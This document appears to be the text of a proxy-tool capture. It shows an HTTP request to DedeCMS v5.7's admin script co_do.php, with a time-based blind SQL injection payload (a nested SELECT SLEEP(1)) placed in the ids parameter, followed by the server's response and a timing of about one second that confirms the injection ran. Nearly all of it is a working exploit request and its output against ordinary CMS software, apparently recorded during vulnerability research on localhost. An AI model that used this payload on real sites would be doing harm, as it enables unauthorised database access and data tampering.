 GET
/dedecms/v57/dede/co_do.php?clshash=true&dopost=clear&ids=(SELECT%20*%20FROM%20(SELECT(SLEEP(1)))
iTpw) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: menuitems=1_1%2C2_1%2C3_1;
ui_session=2986ad8c0a5b3df4d7028d5f3c06e936c5b32fa84b8966d5fb89a40dab0483b494a3d4486c7f4863149324
3994d772287e0b932e15ab6cd8270ccdde316a05420; PHPSESSID=k8ljp69vgp0l4rdjfhsbqpjor1; DedeUserID=1;
DedeUserID__ckMd5=ccfd344c83716277; DedeLoginTime=1529937308;
DedeLoginTime__ckMd5=946515e0b7e68409; _csrf_name_7f456a53=fe4524f723f566a66652b99b569d7862;
_csrf_name_7f456a53__ckMd5=df318c8cdc4f9da5; ENV_GOBACK_URL=%2Fdedecms%2Fv57%2Fdede%2Fco_url.php
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 25 Jun 2018 16:38:22 GMT
Server: Apache/2.4.23 (Win32) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Content-Length: 1190
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='/dedecms/v57/dede/co_url.php'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #DADADA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #DADADA;background:#DBEEBD
url(/dedecms/v57/plus/img/wbg.gif)';'><b>DedeCMS 提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("成功删除指定的网址内容!");
document.write("<br /><a
? < + > Type a search term 0 matches
1,477 bytes | 1,058 millis